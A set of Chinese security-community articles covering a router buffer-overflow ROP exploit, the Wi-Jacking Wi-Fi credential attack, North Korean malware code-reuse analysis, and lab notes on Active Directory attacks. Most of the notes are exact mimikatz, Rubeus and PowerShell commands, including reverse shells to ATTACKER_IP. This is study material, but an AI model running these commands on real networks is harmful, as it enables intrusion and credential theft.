poc.py”,结果如图17所示。可以看到,成功将pc寄存器覆盖为0x42424242(即“BBBB”)。
下面我们展示一下利用该漏洞实现路由器重启,首先ida加载libc.so,发现system函数的相对虚拟地址为
0x4c7e0,转换为内存地址为0x2afe47e0,重启的命令为“reboot”,故调用时需要将“reboot”字符串写入栈上,并将其地址写入a0寄存器中。在ida中执行“mips
rop
gadgets”选项,使该插件(插件安装方式可见《揭秘家用路由器…》一书52页)初始化,然后在ida下方文本框中输入命令“mipsrop.stackfinders()”,显示libc.so中所有把堆栈数据放入寄存器的命令,部分结果如下图所示。
通过观察筛选,发现地址0x250a8处指令非常符合我们的需求,如下图所示。该地址对应的内存地址为0x2AFBD0A8。
在本次利用中,可以将“reboot”字符串放入($sp+0x2a0-0x278)的栈地址上,将$fp寄存器的值覆盖为“system”函数的地址即可,此时编写的溢出字符串如下图所示。
实际测试了一下,漏洞利用脚本能够实现路由器的自动重启,但个别情况利用不成功,下一步有时间再仔细分析一下如何稳定利用该漏洞。
该漏洞需要获得管理员的session
id方能利用,故不能直接远程利用,可考虑结合XSS漏洞等一起实现远程对路由器的控制等。分析了一下发生溢出时的函数调用,位于httpd地址0x457f3c处的sprinf调用,此时,函数参数分别为a0=0x7fea20f0(=$sp+0x160),a1指向”%s,%s,%s,%s,%s,%s”字符串,a2=0x4d7c74,a3=0x4d7e27,查看a2、a3相关内容如下图所示。
从上图可以看出,让图中任意一个字符串超长都可实现溢出,又修改了一下poc.py,使得上图中“tcp”字符串变为“A”*1000,原来溢出的字符串修改为“AAAA”,重新执行一下,发现路由器的web服务果然也崩溃了。
第一次分析自己和同事一起发现的路由器0day漏洞,可能分析的还不够清晰完整,但个人感觉收获很大,漏洞利用成功那一刻也很有成就感啊! | 社区文章 |
本文翻译自:<https://www.surecloud.com/sc-blog/wifi-hijacking>
Wi-Jacking是一种滥用`by design`的行为,可以在无需破解握手信息的情况下,获取凭证信息,攻击上百万家用WiFi网络。
* * *
# 简介
研究人员最近发现一个浏览器行为交互和几乎所有家用路由器的漏洞。浏览器的行为于保存的凭证是相关的。如果凭证保存在浏览器中,其中的凭证会与URL相关联,当再次进入该URL时,就会插入相应的域。接受的家用路由器弱点是到管理接口的连接是非加密的HTTP连接。
结合这两个组件,就可能在不破解握手协议的情况下获取不同网络的访问权限(当前破解WPA/WPA2网络最常用的方法就是破解握手)。该攻击在大多数网络上都使用,但也有一些先决条件:
* 目标攻击网络上必须要用活动的客户端设备;
* 客户端设备必须连接过其他开放网络并允许自动重连;
* 客户端设备应该使用基于Chromium的浏览器,比如Chrome和Opera;
* 客户端设备应该在浏览器中记住(保存)过路由器管理接口凭证;
* 目标网络路由器管理接口必须配置为使用非加密的HTTP。
没有这5个先决条件,攻击是不可能实现的。但大多数浏览器都会建议用户自动保存凭证。降低这种可能性的主要先决条件是使用Chromium和保存路由器凭证,但仍会影响大量用户。
_Firefox、IE/Edge和Safari浏览器需要明显的用户交互,所以攻击也可以实现,但主要是基于社会工程的攻击。_
如果路由器的管理接口凭证未保存,仍然可以尝试猜测默认凭证。
虽然攻击主要针对的是可以从web接口直接提取WiFi密钥的家用路由器,但其他设备也有可能成为攻击目标。因为使用的是非加密的HTTP,所以可以对URL进行预测。理论上将,许多IoT设备都属于这一类。
在正式讲述攻击前,需要对 **Karma/Jassager** 攻击有所了解。
KARMA是在多层次评估无线客户端安全性的工具集。无线嗅探工具被动地通过802.11探测请求帧发现客户和他们的首选/可信网络。然后,恶意攻击者可以通过创建一个非法AP为他们探测的网络,然后他们可能会加入自动并使用,或者通过自定义驱动程序去响应探头和任何SSID相关联的请求。并且更高级别的攻击可以捕获客户端发出的凭据,或者是利用主机上的客户端漏洞。
Karma就是通过捕抓无线客户端的带有ESSID的Probe
Qequest,然后模拟相关的ESSID,从而使得无线客户端连接到虚假的AP当中,然后进行后续的攻击。
Jasager基于KARMA的一个Linux固件。它可以在多数接入点与Atheros的无线卡上运行,提供一组Linux工具来发现无线客户端的安全漏洞,与WiFish
Finder类似,但最大的区别是可以被用于进行无线蜜罐攻击。Jasager可以运行在FON或者WiFi Pineapple
路由器上。它能配置软AP,生成附近无线客户端搜索的SSID,同时还能向无线客户端提供DHCP、DNS、HTTP服务。其中HTTP服务器可以讲网络访问请求导向特定网站。Jasager还能捕获并显示任何受害者的明文的POP、FTP或HTTP登录信息。
关于Karma攻击的信息参见:
<https://wiki.wifipineapple.com/legacy/#!karma.md>
# Wi-Jacking攻击
**Step 1. 将设备接入研究人员控制的网络:**
首先用aireplay-ng发送deauthentication请求,并用hostapd-wpe发起Karma攻击,使用的无线网卡为Alfa
AWUS036NHA。
连接到家用WiFi
deauth攻击
连接到开放网络
**Step 2. 触发浏览器加载URL:**
用dnsmasq和python脚本完成触发动作。当看到HTTP请求时,就会创建一个重定向到研究人员URL的响应和服务的主页。
根据攻击的路由器的不同,对应的URL和服务的主页也是不同的。研究人员可以可以基于BSSID和ESSID或者纯猜测来检测发送哪个URL和主页面,但可选范围也不是无限的:
重定向有很多额外的选项。默认情况下,允许所有HTTPS通过,并等待HTTP请求。但如果等待时间太长,触发了Windows上的WiFi captive
portal detection,就会自动启动默认浏览器并打开研究人员指定的URL。但触发captive
portal也有一定的限制,尤其是在MacOS中,启动的是一个处理captive portal的隔离的浏览器,防止研究人员获取保存的凭证。
portal flask app
wifi credential capturing page
**Step 3. 窃取自动填充凭证:**
当页面加载时,浏览器会进行两项检查:
* URL源是否与路由器的admin接口源(协议、IP地址、hostname)匹配;
* 页面上的input域是否与浏览器记住的路由器接口一致。
如果这两项检查都通过,浏览器就会自动用保存的凭证填充到页面中。在这里是有路由器admin的详细情况的,但一般情况下input域是完全隐藏的。
如果目标使用的Chrome浏览器,还需要进行额外的一个步骤:Chromium的`PasswordValueGatekeeper`特征需要用户与页面进行一定形式的交互。比如在页面上的任何地方点击一下就可以,点击后就有了凭证。
如果目标使用的Firefox、Internet
Explorer、Safari或Edge,这些input域是无法隐藏的。如果目标点击了form域并从下拉菜单中选择了保存的凭证,那么攻击也是有效的。这样的话,攻击是需要一些社会工程技巧。
**Step 4. 发送目标到家用WiFi**
获取凭证后,还是希望页面打开的时间能够长一点。此时,停止Karma攻击,将目标释放会原来的网络中。
connected to home wifi
一旦目标设备成功连接回原来的网络,位于路由器管理接口源的主页就在JS中加载管理凭证。然后用XMLHttpRequest登陆并获取PSK,还可以改变其他配置。研究人员在测试的WiFi路由器中发现,大多数情况下可以直接从web接口中提取出明文的WPA2
PSK,而不需要获取到网络的握手信息。但如果路由器隐藏了密钥,研究人员还可以用已知的密钥来开启WPS,在路由器的接口中创建新的AP。
credentials captured
## 攻击使用的工具
除了路由器特定的payload和选择脚本外,模拟攻击中所使用的所有工具都是标准Kali组件。脚本地址如下:
<https://gitlab.com/eth01/Wi-Jacking-PoC>
# 总结
目前的攻击仍处于PoC阶段,但毫无疑问,现实的攻击会很快出现。长期目标是构建一个WiFi pineapple模块来自动化执行攻击。 | 社区文章 |
本研究是McAfee和Intezer研究人员共同完成的,作者Jay Rosenberg(Intezer)和Christiaan Beek(McAfee)。
来源:<https://securingtomorrow.mcafee.com/mcafee-labs/examining-code-reuse-reveals-undiscovered-links-among-north-koreas-malware-families/>
* * *
分析发现来自Lazarus、Silent Chollima、Group 123、Hidden
Cobra、DarkSeoul、Blockbuster、Operation Troy、10 Days of
Rain的攻击都来自朝鲜。那么这些攻击组织之间有没有什么关系呢?这些攻击组织与WannaCry又有什么关系呢?本文就以上问题进行分析和解答。
从Mydoom变种Brambul到最近的Fallchill、WannaCry、和对加密货币交易所的攻击,研究人员发现从朝鲜进入威胁世界后的攻击时间线。攻击者在攻击中都会留下痕迹,研究人员可以将这些点联系起来。朝鲜攻击者在恶意软件发展的过程中留下了许多的线索。
研究人员通过代码分析说明了朝鲜攻击活动中样本之间的相似性揭示了网络基础设施之间的关系,以及其他二进制文件下隐藏的数据。这些数据一起说明了攻击活动之间的关系,研究人员还对不同组织之间使用的攻击进行了分类。
# 代码重用
代码重用是网络犯罪世界中常用的方法,其背后的原因有很多。攻击者在发起勒索软件活动时间,如果不成功,就会对代码进行修改以绕过防护措施。而且要确保攻击者使用的工具尽可能地不被检测到。识别出重用的代码后,就可以找出不同攻击者和攻击活动之间的关系。
研究人员在调查网络威胁时发现朝鲜发起了多个网络攻击活动。在朝鲜,黑客的技能决定了为哪个网络攻击组织工作。研究人员发现朝鲜活动的两个关注点是挣钱和达到国家目的。第一批攻击者会为国家收集金钱,甚至黑进金融机构、劫持赌博会话、出售盗版和破解的软件进行犯罪行为。Unit
180就是负责利用黑客技术来非法收集外币的组织。第二批攻击者会从其他国家收集情报、破坏敌对国家和军事目标等达到国家目的,Unit 121就是这样的组织。
研究人员在分析过程中发现有国家背景的攻击活动中存在大量的代码重用。
# 时间线
本文描述了恶意软件样本和有名的攻击活动的时间线,这也是研究的起点,主要通过论文和博客进行总结。
图1: 恶意软件和攻击活动的时间线
# 分析
## 相似性
研究人员发现许多恶意软件家族名都与朝鲜网络活动相关。为了更好地理解这些攻击者和攻击活动之间的相似性,研究人员使用了Intezer的代码相似性检测引擎勾画出大量恶意软件家族之间的关系。
下图是这些关系的概览图,每个节点表示一个恶意软件家族或攻击中使用的恶意工具,每条边表示两个恶意软件家族之间的代码相似性。边的粗细表示代码之间的相似度。定义相似度时只考虑唯一的代码联系,不考虑常见的代码和库。
图2: 朝鲜恶意软件家族之间的代码相似度概览图
图中可以看出几乎所有的恶意软件家族之间都存在大量的代码相似,研究中的样本大都是未分类的。上图只使用了几百个样本,所以全图中的关系可能更加复杂。
## 技术分析
研究人员在研究中发现了之前没发现的一些代码相似的情况。之前并没有把一些攻击和其中的一些恶意软件关联起来。经过分析之后,研究人员对其进行了关联。
### SMB模块
第一个代码样本出现在WannaCry(2017)、Mydoom(2009)、Joanap和DeltaAlfa的SMB(server message
block,服务器消息块)模块中。这些恶意软件家族共享的代码还有CodeProject项目的AES库。这些攻击最终对归结于Lazarus组织,也就是说该组织至少从2009到2017年都在重用代码。
图3: Mydoom样本的代码重叠
下面是攻击中常见的SMB模块代码块,有别于WannaCry 和Mydoom。
图4: 攻击中常见的SMB模块
针对WannaCry的分析有很多了,所以直接分析代码,可以得出下面的结果:
图5: WannaCry代码比较
研究人员对比分析了WannaCry的三个主要变种,2017年2月和4月的beta版以及5月的版本。
### 文件映射
第二个代码重用的例子是负责映射文件和在文件的前4个字节使用key 0xDEADBEEF进行XOR加密的代码。这段代码出现在NavRAT、Gold
Dragon和韩国赌场被黑活动中使用的一个DLL中。这三个RAT都与朝鲜的Group
123组织有关,NavRAT和韩国赌场被黑活动中使用的一个DLL相似代码更多,应该是一个变种。
图6: NavRAT样本的代码重叠
图7: 文件映射代码
### Unique net share
第三个样本是负责用net
share启动cmd.exe的,出现在Brambul(SierraBravo,2009)和KorDllBot(2011)中。这些恶意软件家族都与Lazarus组织有关。
图8: SierraBravo (Brambul) 样本的代码重叠
图9: Brambul/SierraBravo和KorDllBot恶意软件家族中重用的代码块
### Dark Hotel攻击活动
2014年,Kaspersky报告了一起针对亚洲酒店的持续超过7年的攻击活动,攻击者使用了一些攻击来入侵酒店访问用户的电脑。使用了0
day漏洞和控制服务器,恶意软件家族被称作Tapaoux和DarkHotel。
在检查朝鲜样本时,研究人员注意与到收集到的Dark Hotel样本有关。分析代码发现,有大量的代码重叠和重用,比如与Operation
Troy样本的代码重用。
图10: Dark Hotel样本中的代码重用
### 识别攻击组织
通过比较和代码块识别,研究人员发现了恶意软件家族和攻击组织之间的关系。
图11:通过代码重用分析出的攻击组织与恶意软件家族的关系
Lazarus组织的恶意软件的代码重用比较多,同时也是许多朝鲜网络活动名,从中可以看出不同恶意软件家族和攻击活动之间的关系。
恶意软件NavRAT、赌博、Gold Dragon应该是Group
123创建的,这件软件之间彼此关联,但与Lazarus使用的恶意软件是分开的。虽然是针对不同区域的攻击单元,他们看起来是一个合作的并行架构。
# MITRE攻击
从恶意软件样本的分析中,可以识别出他们使用的一些技术:
用MITRE模型的Discovery分类,发现这些技术主要是一阶段dropper恶意软件。攻击者将恶意样本释放到受害者机器上,并收集受害者设备和网络的相关信息。
2018年有很多的攻击活动样本都用PowerShell来下载和执行这些dropper。一旦信息发送给控制服务器,攻击者就会进行下一步行动,包括在网络上安装远程访问工具来完成攻击的最终目的。
# 总结
研究人员在分析过程中发现不同的安全厂商和研究人员会对相同的恶意软件、攻击组织和攻击活动使用不同的名字。这种习惯对分析活动带来了一定的影响。本文通过代码重用这种科学的方法分析了恶意软件与攻击活动和攻击组织之间的关系。这对大家了解和分析朝鲜的攻击活动会有一定的帮助。 | 社区文章 |
# AD学习记录(中)
在正式学习AD利用之前还需要简单回忆一下关于AD认证的知识,帮助大家加深对渗透和漏洞的理解,之后会讲解权限委派错误、kerberos委派、用户密码窃取、组策略对象、AD证书服务的错误配置,最后简单讲解总结一下域内热门漏洞,帮助大家进一步扩展学习。
## NetNTLM authentication
1. 客户端对服务发起认证请求
2. 服务返回一个名字叫做challenge的随机数
3. 客户端拿到challenge,用自己本地的ntml hash加上它生成response发送给服务
4. 服务把刚刚拿到的challenge和response给域控,让域控对比
5. 域控本事存储了所有账户的ntml hash,拿到challenge计算对比一下就能判断认证是不是通过了
6. 服务接受到来自域控的判断来确定要不要通过认证
注意:所描述的过程适用于使用域帐户的情况。如果使用本地帐户,服务器可以验证对质询的响应,而不需要与域控制器交互,因为它在其 SAM 上本地存储了密码哈希。
## Pass-the-Hash
作为从我们获得管理权限的主机中提取凭据的结果(通过使用 mimikatz
或类似工具),我们可能会获得可以轻松破解的明文密码或哈希值。然而,不过一般,我们最终会得到未破解的 NTLM
密码哈希值。虽然看起来我们不能真正使用这些哈希值,但只要知道密码哈希值就可以响应身份验证期间发送的 NTLM
质询。这意味着我们可以在不需要知道明文密码的情况下进行身份验证。如果 Windows 域配置为使用 NTLM 身份验证,我们不必破解 NTLM
哈希,而是可以传递哈希 (PtH) 并成功进行身份验证。要提取 NTLM 哈希,我们可以使用 mimikatz 读取本地 SAM 或直接从 LSASS
内存中提取哈希。
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # lsadump::sam
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 145e02c50333951f71d13c245d352b50
从 LSASS 内存中提取 NTLM 哈希,此方法将允许您为本地用户和最近登录计算机的任何域用户提取任何 NTLM 哈希。
mimikatz # privilege::debug
mimikatz # token::elevate
mimikatz # sekurlsa::msv
Authentication Id : 0 ; 308124 (00000000:0004b39c)
Session : RemoteInteractive from 2
User Name : bob.jenkins
Domain : ZA
Logon Server : THMDC
Logon Time : 2022/04/22 09:55:02
SID : S-1-5-21-3330634377-1326264276-632209373-4605
msv :
[00000003] Primary
* Username : bob.jenkins
* Domain : ZA
* NTLM : 6b4a57f67805a663c818106dc0648484
然后,我们可以使用提取的哈希值执行 PTH 攻击,方法是使用 mimikatz 在反向 shell(或是任何其他命令)上为受害者用户注入访问令牌,如下所示:
mimikatz # token::revert
mimikatz # sekurlsa::pth /user:bob.jenkins /domain:za.tryhackme.com /ntlm:6b4a57f67805a663c818106dc0648484 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5555"
psexec.py -hashes NTLM_HASH DOMAIN/MyUser@VICTIM_IP
evil-winrm -i VICTIM_IP -u MyUser -H NTLM_HASH
还可以使用CS自带的mimikatz去启动一个新的powershell,之后执行窃取令牌任务横向。
hashdump
mimikatz sekurlsa::pth /user:Administrator /domain:. /ntlm:… /run:”powershell -w hidden”
steal_token 1234
shell dir \\TARGET\C$
<https://www.cobaltstrike.com/blog/how-to-pass-the-hash-with-mimikatz/>
## Kerberos Authentication
* 第一步,客户端发送由用户hash和时间生成的timestamp和username发送给KDC去申请TGT
* 第二步,KDC利用 krbtgt 帐户加密TGT,TGT内部包含一个东西叫做Session Key,等会认证会用到
* 第三步,客户端拿到TGT和要访问服务的SPN去请求KDC申请TGS
* 第四步,KDC认证通过后会拿着服务的hash去加密TGS,把携带svc session key一起给客户端
* 第五步,用TGS和向SRV发起认证请求,解密成功就通过认证。
## Pass-the-Ticket
可以使用 mimikatz 从 LSASS 内存中提取 Kerberos 票证和会话密钥。该过程通常需要我们在被攻击机器上具有 SYSTEM
权限,可以按如下方式完成:
mimikatz # privilege::debug
mimikatz # sekurlsa::tickets /export
虽然 mimikatz 可以从 LSASS 进程的内存中提取任何可用的 TGT 或 TGS,但大多数时候,我们会对 TGT
感兴趣,因为它们可用于请求访问允许用户访问的任何服务。同时,TGS 仅适用于特定服务。提取 TGT 需要我们拥有管理员凭据,提取 TGS
可以使用低权限帐户(仅分配给该帐户的帐户)来完成。
一旦我们提取了所需的票证,我们就可以使用以下命令将票证注入当前会话
mimikatz # kerberos::ptt [0;427fcd5][email protected]
在我们自己的会话中注入票证不需要管理员权限。在此之后,门票将可用于我们用于横向移动的任何工具。要检查票证是否已正确注入,您可以使用 klist 命令:
za\bob.jenkins@THMJMP2 C:\> klist
Current LogonId is 0:0x1e43562
Cached Tickets: (1)
#0> Client: Administrator @ ZA.TRYHACKME.COM
Server: krbtgt/ZA.TRYHACKME.COM @ ZA.TRYHACKME.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 4/12/2022 0:28:35 (local)
End Time: 4/12/2022 10:28:35 (local)
Renew Time: 4/23/2022 0:28:35 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called: THMDC.za.tryhackme.com
## Overpass-the-hash / Pass-the-Key
这种攻击类似于 PtH,但适用于 Kerberos 网络。当用户请求 TGT
时,他们会发送一个使用从其密码派生的加密密钥加密的时间戳。用于派生此密钥的算法可以是 DES(在当前 Windows 版本中默认禁用)、RC4、AES128
或 AES256,具体取决于安装的 Windows 版本和 Kerberos 配置。如果我们有这些密钥中的任何一个,我们就可以向 KDC 索要 TGT
而无需实际密码,因此称为密钥传递 (PtK)
mimikatz # privilege::debug
mimikatz # sekurlsa::ekeys
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /rc4:96ea24eff4dff1fbe13818fbf12ea7d8 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes128:b65ea8151f13a31d01377f5934bf3883 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
mimikatz # sekurlsa::pth /user:Administrator /domain:za.tryhackme.com /aes256:b54259bbff03af8d37a138c375e29254a2ca0649337cc4c73addcd696b4cdb65 /run:"c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 5556"
请注意,使用 RC4 时,密钥将等于用户的 NTLM 哈希。这意味着如果我们可以提取 NTLM 哈希,只要 RC4 是启用的协议之一,我们就可以使用它来请求
TGT。这种特殊的变体通常被称为 Overpass-the-Hash (OPtH)。
## 攻击手法
### 基于错误的ACL攻击
Active Directory 可以通过称为权限委派的功权限委托攻击通常称为基于 ACL 的攻击。AD 允许管理员配置填充自主访问控制列表 (DACL)
的访问控制条目 (ACE),因此称为基于 ACL 的攻击。几乎任何 AD 对象都可以使用 ACE 进行保护,然后描述任何其他 AD
对象对目标对象的允许和拒绝权限。但是,如果这些 ACE 配置错误,攻击者可能会利用它们。让我们再看看我们的例子。如果 IT 支持团队被授予域用户组的
ForceChangePassword
ACE,这将被认为是不安全的。当然,他们能够重置忘记密码的员工的密码,但这种错误配置将使他们还可以重置特权帐户的密码,例如本质上允许权限升级的域管理员组成员的帐户。
需要重点关注的ACE如下:
* **ForceChangePassword** :强制改变当下的密码
* **AddMembers** :可以对目标组添加用户(包括自己的账户)
* **GenericAll** :完全控制对象,包括更改密码、注册SPN、添加AD对象到目标组里面
* **GenericWrite** :更改目标写入参数,导致下次用户登录脚本就要执行
* **WriteOwne** :更新目标对象的所有者,可以让自己成为所有者
* **WriteDACL** :更新对面的DACL,将ACL写入对面实体,直接授予我们的账户对对象的完全控制权
* **AllExtendedRights** :能够对目标对象执行与扩展 AD 权限相关的任何操作。例如,这包括强制更改用户密码的能力。
要寻找ACL的错误配置需要我们用bloodhound去收集好信息来分析,目前我们是普通的domin user,我们要翻阅一下node
info,发现inbound executions
rights有一个canRDP的权限,这意味着我们域用户可以登录THMWRK1机器,不过对我们提升权限这没什么用:
我们继续往下分析,看到outbound object control,点击去发现属于domain user有一个ACE可以控制IT
SUPPORT组,这意味着我们可以把自己添加进这个组里面:
我们再继续分析,发现IT SUPPORT有权限改变属于Tier 2 Admins的用户的密码,这样问我们就要劫持该组的任意用户进入该组。
利用演示:
Add-ADGroupMember "IT Support" -Members "michael.cameron"
Get-ADGroupMember -Identity "IT Support"
获取用户名,找一个不顺眼的
Get-ADGroupMember -Identity "Tier 2 Admins"
选个用户,把它的密码改了
$Password = ConvertTo-SecureString "abc123???" -AsPlainText -Force
Set-ADAccountPassword -Identity "t2_ross.bird" -Reset -NewPassword $Password
修改密码却发现自己没有权限,这是因为我们的权限还没同步到整个域内,这最多可能需要 10 分钟,如果要同步发生的更快,需要执行以下命令:
gpupdate /force
不过依然要等待一会,成功如下,我们可以拿账户密码之间登录了:
登录成功了
### Kerberos委派
在域中如果出现A使用Kerberos身份验证访问域中的服务B,而B再利用A的身份去请求域中的服务C,这个过程就可以理解为委派。有两种委派,非约束委派(Unconstrained
delegation)和约束委派(Constrained
delegation),非约束委派在Kerberos中实现时,User会将从KDC处得到的TGT发送给访问的service1(可以是任意服务),service1拿到TGT之后可以通过TGT访问域内任意其他服务,所以被称为非约束委派。由于非约束委派的不安全性,微软在windows2003中发布了约束委派的功能。约束委派在Kerberos中User不会直接发送TGT给服务,而是对发送给service1的认证信息做了限制,不允许service1代表User使用这个TGT去访问其他服务。
可能你还是有点不太理解为什么要这么绕,其实是为了方便管理和安全性,如果有应用要跨域身份验证,可能需要将用户的身份验证和授权凭据传递给其他域。例如,在使用Single
Sign-On(SSO)技术时,可能需要将用户的凭据传递给不同的域和应用。使用Kerberos委派,可以安全地将用户的凭据委派给其他域和应用,以便这些域和应用可以代表用户访问其他资源或服务。在一些复杂的应用中,可能会有多层应用需要进行身份验证和授权。例如,在使用企业级应用时,可能需要通过多个层次的中间件和服务进行身份验证和授权。使用Kerberos委派,可以将用户的凭据委托给每个层次的中间件和服务,以便这些中间件和服务可以代表用户访问其他资源或服务。
利用过程:
Import-Module C:\Tools\PowerView.ps1
Get-NetUser -TrustedToAuth
PowerView枚举出来的结果,注意msds-allowedtodelegateto字段,告诉我们能委派到那个机器和能模拟的服务,HTTP和WSMAN都能使用powershell去管理,这意味着我们可以直接拿到shell
token::elevate
lsadump::secrets
我们拿到密码之后还需要使用一个名字叫做kekeo的工具,用它来生成TGT票据
tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
伪造 TGS 请求
tgs::s4u /tgt:[email protected][email protected] /user:t1_trevor.jones /service:http/THMSERVER1.za.tryhackme.loc
会站在当前目录生成票据,注意路径问题
利用mimikatz导入票据
privilege::debug
kerberos::ptt [email protected][email protected]
kerberos::ptt [email protected][email protected]
验证能不能成功导入,是否票据正常工作
klist
New-PSSession -ComputerName thmserver1.za.tryhackme.loc
Enter-PSSession -ComputerName thmserver1.za.tryhackme.loc
## AD用户行为利用
这部分内容比较简单,感觉和域没什么关系,就简单记录一下,我这里在刚刚的shell拉了个msf上线
现在我们要想办法解密这个kbdx的密码文件
我们现在是用户权限,就可以列出当前的系统进程的部分信息
ps
不过由于权限太高,要执行键盘记录器这种任务需要以普通用户允许,否则没有任何上下文给我们去窃取。
keyscan_start
稍等一会儿,拿到密码解开数据库
keyscan_dump
遗憾的是实验的失败的,压根没有能窃取的用户给我注入进程,我怀疑是公用的靶场,有些人把这个进程弄挂了。不过问题不大,和域没有太大关系,我们就假设我们拿到密码了吧(笑)。
## 组策略利用GPO
组策略经常出现配置错误,组策略管理 (GPM),GPM 允许我们直接在 AD
结构上定义策略,而不是手动登录一台台机器,在每台机器上本地定义策略。要利用GPO也有很深的学问,现在简单演示来理解一下。
从图中我们可以知道我们现在控制的svcServMan可以修改组策略,这个组策略应用于thmserver2,正好是我们接下来要攻击的机器。
具体利用过程:
xfreerdp /v:thmwrk1.za.tryhackme.loc /u:svcServMan /p:Sup3rStr0ngPass!@
这里我们用mmc进入编辑器,去file里面找到添加模块,是Group Policy Mangement的策略
找到这个GPO,修改它,点击这个edit,即可修改了
依次如图找到受限的组,在组里面把我们的IT支持组隶属于管理员和远程组
要等待一会,现在这个IT SUPPORT都有THMSERVER2管理员权限了
经过漫长的等待,总算是同步上来了,一直access is denied让我怀疑人生,起码等了半个小时,我一度开始怀疑自己是不是配置错了(苦笑)。
## ADCS(证书模板配置错误)
这部分我用了两个不同的环境演示,帮助大家深入理解。
### 证书是什么?
我们通常只会想到最常见的证书,例如用于将网站流量升级为 HTTPS
的证书。但这些通常仅用于组织向互联网公开的应用程序。那么在内部网络上运行的所有这些应用程序呢,我们现在是否必须为他们提供 Internet
访问权限以允许他们从受信任的证书颁发机构 (CA) 请求证书。
AD CS 是 Microsoft 的公钥基础结构 (PKI) 实现。由于 AD 在组织中提供了一定程度的信任,因此它可以用作 CA 来证明和委托信任。
AD CS
可用于多种用途,例如加密文件系统、创建和验证数字签名,甚至用户身份验证,这使其成为攻击者有前途的途径。使它成为更危险的攻击媒介的是,证书可以在凭证轮换中幸存下来,这意味着即使重置了受感染帐户的密码,也不会使恶意生成的证书无效,从而提供长达
10 年的持续凭证盗窃!
由于 AD CS
是一种特权功能,它通常在选定的域控制器上运行。这意味着普通用户无法真正直接与服务交互。另一方面,组织往往太大而无法让管理员手动创建和分发每个证书。这就是证书模板的用武之地。AD
CS
的管理员可以创建多个模板,这些模板可以允许任何具有相关权限的用户自己申请证书。这些模板的参数说明哪个用户可以请求证书以及需要什么,这些参数的特定组合可能具有极大的毒性,并被滥用于特权提升和权限维持。
#### 实际利用过程:
登录进来:
这里我们选中现在能控制的证书模板,修改它的属性
创建成功了
导出证书之后就可以用证书来请求TGT了,需要注意选择DC的ip需要选中运行证书服务器的域控,否则会报错:
.\Rubeus.exe asktgt /user:Administrator /enctype:aes256 /certificate:AD.pfx /password:123456 /outfile:administrator.kirbi /domain:za.tryhackme.loc /dc:10.200.83.101
拿到TGT之后直接PASS过去
kerberos::ptt administrator.kirbi
成功打下DC,完全没问题
dir \\THMDC.za.tryhackme.loc\c$\
刚刚的靶机环境只有一个证书可以控制,所有没有告诉大家怎么发现这种错误配置的证书,现在回过来重新换一个环境仔细说明一下。
那么那些证书的实际能利用的?需要三个条件。我们先把证书信息导出来:
certutil -v -template > cert_templates.txt
我们要寻找的关键参数信息:
1. **Parameter 1: Relevant Permissions**
我们控制的账户,需要具有生成证书请求的权限才能使此漏洞发挥作用,又因为操作证书的特权一般分配给组,我们还需要搞清楚自己在域中控制了那些组。寻找Allow
Enroll关键字,需要找到和我们组关联的模板,如果要查询自己控制的用户可以使用以下命令
net user <youname> /domain
2. **Parameter 2: Client Authentication**
现在缩小了模板的范围,我们还需要找到一个关键字段EKU,EUK的属性如果设置了Client Authentication,有这个意味着该证书可用于
Kerberos 身份验证。
3. **Parameter 3: Client Specifies SAN**
最后,需要验证模板是否允许我们(证书客户端)指定主题备用名称(SAN),CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT必须设置为1,msf今年6.3版本更新了自动化寻找错误的模块,大大简化了我们找错误配置的麻烦:
use auxiliary/gather/ldap_esc_vulnerable_cert_finder
以下是结果:
利用就如刚刚那样,去管理控制台生成一下证书就好了。
## 利用域之间的信任关系
域之间有信任关系,在复杂的域环境中存在者域树或者域森林,具体参考[基于域信任关系的域攻击 - Geekby's
Blog](https://www.geekby.site/2020/05/%E5%9F%BA%E4%BA%8E%E5%9F%9F%E4%BF%A1%E4%BB%BB%E5%85%B3%E7%B3%BB%E7%9A%84%E5%9F%9F%E6%94%BB%E5%87%BB/)
都是比较容易的内容,我这里不再重复。
### 黄金票据:
我们通过mimikatz可以生成访问所有服务的TGT,这个TGT绕过了KDC,本质上成为了一个TGS,也就是黄金票据攻击,要伪造这个票据需要四个信息:
* 域的FQDN
* 域的SID
* 伪造用户名,可以是任意的
* KRBTGT 密码哈希
`lsadump::dcsync /user:za\krbtgt`
### 域之间的黄金TGT(跨域黄金票据)
根据之前枚举的信息,找到分析选项卡,里面有map domain trusts,当下环境是存在双向信任关系的,我们可以之间制作一个特殊的TGT(Inter-Realm)来控制所有域下的服务器:
krbtgt导出hash
获取当前域的sid
Get-ADComputer -Identity "THMDC"
获取父域的管理员组sid
Get-ADGroup -Identity "Enterprise Admins" -Server thmrootdc.tryhackme.loc
要制作这种特殊的票据,就需要上面这两个东西
* 子域的sid
* 父域的管理员组sid
导入当前会话,验证票据有效性
kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:16f9af38fca3ada405386b3b57366082 /sids:S-1-5-21-3330634377-1326264276-632209373-519 /ptt
dir \\thmdc.za.tryhackme.loc\c$
dir \\thmrootdc.tryhackme.loc\c$\
## 域内热门漏洞
补充一下域内常用的漏洞和描述,鼓励大家去复现和学习如何使用:
* Zerologon -- CVE-2020-1472 -- 一分钟利用算法置空域控机器账户密码导出全部hash
* PrintNightmare -- CVE-2021-1675 / CVE-2021-34527 通杀RCE打下域控,偶尔失灵
* ms14-068 -- 缺少对服务票据中用户SID的正确导致域沦陷
* exchange相关的漏洞,exchange具备DCSync权限同步,几乎年年爆,大佬挖漏洞挖的比我学的还快
* NoPAC -- 一个普通域账号接管域,通杀全版本windows
* ADCS -- CVE-2022-26923 冒充域控机器账户实现权限提升
